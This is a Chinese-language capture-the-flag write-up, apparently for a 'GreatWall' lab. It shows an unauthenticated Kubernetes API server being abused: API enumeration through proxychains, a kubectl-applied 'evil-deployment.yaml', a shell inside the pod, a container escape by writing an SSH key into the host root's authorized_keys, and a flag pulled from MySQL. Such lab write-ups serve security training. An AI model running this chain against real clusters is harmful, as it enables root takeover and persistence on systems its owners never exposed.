

然后输入命令成功输出
找一下flag
k8s Api Server未授权逃逸
k8s安全参考:https://zone.huoxian.cn/d/1153-k8s
┌──(root㉿kali-plus)-[~/…/kali/HackTheBox/GreatWall/CVE-2022-46463]
└─# proxychains curl -s -k https://172.22.14.37:6443/
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 45.136.15.12:5001 ... 172.22.14.37:6443 ... OK
{
"paths": [
"/api",
"/api/v1",
"/apis",
"/apis/",
"/apis/admissionregistration.k8s.io",
"/apis/admissionregistration.k8s.io/v1",
"/apis/admissionregistration.k8s.io/v1beta1",
"/apis/apiextensions.k8s.io",
"/apis/apiextensions.k8s.io/v1",
"/apis/apiextensions.k8s.io/v1beta1",
"/apis/apiregistration.k8s.io",
"/apis/apiregistration.k8s.io/v1",
"/apis/apiregistration.k8s.io/v1beta1",
"/apis/apps",
"/apis/apps/v1",
"/apis/authentication.k8s.io",
"/apis/authentication.k8s.io/v1",
"/apis/authentication.k8s.io/v1beta1",
"/apis/authorization.k8s.io",
"/apis/authorization.k8s.io/v1",
"/apis/authorization.k8s.io/v1beta1",
"/apis/autoscaling",
"/apis/autoscaling/v1",
"/apis/autoscaling/v2beta1",
"/apis/autoscaling/v2beta2",
"/apis/batch",
"/apis/batch/v1",
"/apis/batch/v1beta1",
"/apis/certificates.k8s.io",
"/apis/certificates.k8s.io/v1beta1",
"/apis/coordination.k8s.io",
"/apis/coordination.k8s.io/v1",
"/apis/coordination.k8s.io/v1beta1",
"/apis/events.k8s.io",
"/apis/events.k8s.io/v1beta1",
"/apis/extensions",
"/apis/extensions/v1beta1",
"/apis/networking.k8s.io",
"/apis/networking.k8s.io/v1",
"/apis/networking.k8s.io/v1beta1",
"/apis/node.k8s.io",
"/apis/node.k8s.io/v1beta1",
"/apis/policy",
"/apis/policy/v1beta1",
"/apis/rbac.authorization.k8s.io",
"/apis/rbac.authorization.k8s.io/v1",
"/apis/rbac.authorization.k8s.io/v1beta1",
"/apis/scheduling.k8s.io",
"/apis/scheduling.k8s.io/v1",
"/apis/scheduling.k8s.io/v1beta1",
"/apis/storage.k8s.io",
"/apis/storage.k8s.io/v1",
"/apis/storage.k8s.io/v1beta1",
"/healthz",
"/healthz/autoregister-completion",
"/healthz/etcd",
"/healthz/log",
"/healthz/ping",
"/healthz/poststarthook/apiservice-openapi-controller",
"/healthz/poststarthook/apiservice-registration-controller",
"/healthz/poststarthook/apiservice-status-available-controller",
"/healthz/poststarthook/bootstrap-controller",
"/healthz/poststarthook/ca-registration",
"/healthz/poststarthook/crd-informer-synced",
"/healthz/poststarthook/generic-apiserver-start-informers",
"/healthz/poststarthook/kube-apiserver-autoregistration",
"/healthz/poststarthook/rbac/bootstrap-roles",
"/healthz/poststarthook/scheduling/bootstrap-system-priority-classes",
"/healthz/poststarthook/start-apiextensions-controllers",
"/healthz/poststarthook/start-apiextensions-informers",
"/healthz/poststarthook/start-kube-aggregator-informers",
"/healthz/poststarthook/start-kube-apiserver-admission-initializer",
"/livez",
"/livez/autoregister-completion",
"/livez/etcd",
"/livez/log",
"/livez/ping",
"/livez/poststarthook/apiservice-openapi-controller",
"/livez/poststarthook/apiservice-registration-controller",
"/livez/poststarthook/apiservice-status-available-controller",
"/livez/poststarthook/bootstrap-controller",
"/livez/poststarthook/ca-registration",
"/livez/poststarthook/crd-informer-synced",
"/livez/poststarthook/generic-apiserver-start-informers",
"/livez/poststarthook/kube-apiserver-autoregistration",
"/livez/poststarthook/rbac/bootstrap-roles",
"/livez/poststarthook/scheduling/bootstrap-system-priority-classes",
"/livez/poststarthook/start-apiextensions-controllers",
"/livez/poststarthook/start-apiextensions-informers",
"/livez/poststarthook/start-kube-aggregator-informers",
"/livez/poststarthook/start-kube-apiserver-admission-initializer",
"/logs",
"/metrics",
"/openapi/v2",
"/readyz",
"/readyz/autoregister-completion",
"/readyz/etcd",
"/readyz/log",
"/readyz/ping",
"/readyz/poststarthook/apiservice-openapi-controller",
"/readyz/poststarthook/apiservice-registration-controller",
"/readyz/poststarthook/apiservice-status-available-controller",
"/readyz/poststarthook/bootstrap-controller",
"/readyz/poststarthook/ca-registration",
"/readyz/poststarthook/crd-informer-synced",
"/readyz/poststarthook/generic-apiserver-start-informers",
"/readyz/poststarthook/kube-apiserver-autoregistration",
"/readyz/poststarthook/rbac/bootstrap-roles",
"/readyz/poststarthook/scheduling/bootstrap-system-priority-classes",
"/readyz/poststarthook/start-apiextensions-controllers",
"/readyz/poststarthook/start-apiextensions-informers",
"/readyz/poststarthook/start-kube-aggregator-informers",
"/readyz/poststarthook/start-kube-apiserver-admission-initializer",
"/readyz/shutdown",
"/version"
]
} 
C:\Users\20469\Desktop\poc\k8s>kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ apply -f evil-deployment.yaml
Please enter Username: test
Please enter Password: deployment.apps/nginx-deployment unchanged
C:\Users\20469\Desktop\poc\k8s>kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ get pods
Please enter Username: test
Please enter Password: NAME READY STATUS RESTARTS AGE
nginx-deployment-864f8bfd6f-mdhv5 1/1 Running 0 44s
C:\Users\20469\Desktop\poc\k8s>kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ exec -it nginx-deployment-864f8bfd6f-mdhv5 /bin/bash
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
Please enter Username: test

Please enter Password: root@nginx-deployment-864f8bfd6f-mdhv5:/#创建公钥
ssh-keygen -t rsa -b 4096
cat ~/.ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCt4UaD6MB+bqlDHZgqIi9qiNS44dkfew3HSk0YCsA2QdVy68LENse+jp17CODUatz9zm/l4VFyDyobTy3SNnFXsLb8ig+LPrmuS5fdLjBEBmNJkLdB2kW2yLTafGs6twwBl3rovtDqeIDs/c5u+AdA4WutxHXsS9Gg9YFxnt9vRcqqQ8r0F3BZj7f5egxoImpP/WifePjSSRFyoJf6Vh/Eh52egt0jGwAsGrHjDJ2pJf+/WHCHYqL8PadqAyZIchE8sTXmn2RmBizP/llF3Z4au5UqX9sjvkOA0+BRZOP3ss6vM8PanDIQG0pLccvd4rUV37+9gt7y86JAm5Md4qr4n4i9qFUunsINzpeyhsuW6iFntoexAkL7B+p2lBpzsNPvE8H8ggPeTxeOL0exSUaU/bIz+5wUTGJJ4gb5yL+OQSX8otL1EnqKLGChSQSaci4vBodcIs4K6Gh90eQ3JEMiXamVAjjRjrp0k6B2Nsy/5JtHc7F/JEohKoqLeqqtx0CYfqJartgsIopAJtBgDgGPI8Bt5Y0urf1GjBHCNaDJ0vNqTvrJc77W593r6i8H0zF7rA8iQqbym6TZ6+/aPuapIIh7MvldveaCaBJrmQo+NCZ3Cfvr99EfbpoKMIAgUMhbKtOJvB9vH1EpJFufAbZA4WW33Yw4cp8+hXT75f1SGw== root@kali-plusecho "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCt4UaD6MB+bqlDHZgqIi9qiNS44dkfew3HSk0YCsA2QdVy68LENse+jp17CODUatz9zm/l4VFyDyobTy3SNnFXsLb8ig+LPrmuS5fdLjBEBmNJkLdB2kW2yLTafGs6twwBl3rovtDqeIDs/c5u+AdA4WutxHXsS9Gg9YFxnt9vRcqqQ8r0F3BZj7f5egxoImpP/WifePjSSRFyoJf6Vh/Eh52egt0jGwAsGrHjDJ2pJf+/WHCHYqL8PadqAyZIchE8sTXmn2RmBizP/llF3Z4au5UqX9sjvkOA0+BRZOP3ss6vM8PanDIQG0pLccvd4rUV37+9gt7y86JAm5Md4qr4n4i9qFUunsINzpeyhsuW6iFntoexAkL7B+p2lBpzsNPvE8H8ggPeTxeOL0exSUaU/bIz+5wUTGJJ4gb5yL+OQSX8otL1EnqKLGChSQSaci4vBodcIs4K6Gh90eQ3JEMiXamVAjjRjrp0k6B2Nsy/5JtHc7F/JEohKoqLeqqtx0CYfqJartgsIopAJtBgDgGPI8Bt5Y0urf1GjBHCNaDJ0vNqTvrJc77W593r6i8H0zF7rA8iQqbym6TZ6+/aPuapIIh7MvldveaCaBJrmQo+NCZ3Cfvr99EfbpoKMIAgUMhbKtOJvB9vH1EpJFufAbZA4WW33Yw4cp8+hXT75f1SGw== root@kali-plus" > /mnt/root/.ssh/authorized_keys成功写入
然后kali机器直接ssh上去
proxychains ssh -i ~/.ssh/id_rsa root@172.22.14.37
最后在数据库默认用户密码root里面找到最后的flag
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| flaghaha |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.01 sec)
mysql> use flaghaha;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed, 3 warnings
mysql> show tables;
+--------------------+
| Tables_in_flaghaha |
+--------------------+
| flag04 |
+--------------------+
1 row in set (0.00 sec)
mysql> select * from flag04;
+------+--------------------------------------------------------------+
| id | f1agggggishere |
+------+--------------------------------------------------------------+

| 1 | ZmxhZ3tkYTY5YzQ1OS03ZmU1LTQ1MzUtYjhkMS0xNWZmZjQ5NmEyOWZ9Cg== |
+------+--------------------------------------------------------------+
1 row in set (0.00 sec)
mysql>
参考文章:

